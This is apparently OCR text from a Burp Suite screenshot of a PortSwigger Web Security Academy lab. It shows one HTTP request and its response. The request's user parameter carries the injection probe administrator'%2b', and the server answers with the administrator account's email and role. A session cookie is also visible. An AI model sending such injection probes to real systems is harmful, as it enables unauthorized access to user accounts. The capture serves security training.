 1
2 ×
+
Send
Cancel
Burp AI
Target: https://0aa3005c03c734b880a20d92003c00a6.web-securi
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /user/lookup?user=administrator'%2b' HTTP/2
2 Host:
0aa3005c03c734b880a20d92003c00a6.web-security-academ
y.net
3 Cookie: session=jVLFPXamisFklta2auCc9ZH9bRcHyxYw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa3005c03c734b880a20d92003c00a6.web-securit
y-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Search
0 highlights
Selection: 5 (0x5)
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
Search
0 highlights
Inspector
Notes
Custom actions
Done
209 bytes | 184 millis
Event log (4)
All issues
Memory: 206,4MB of 3,88GB
Disabled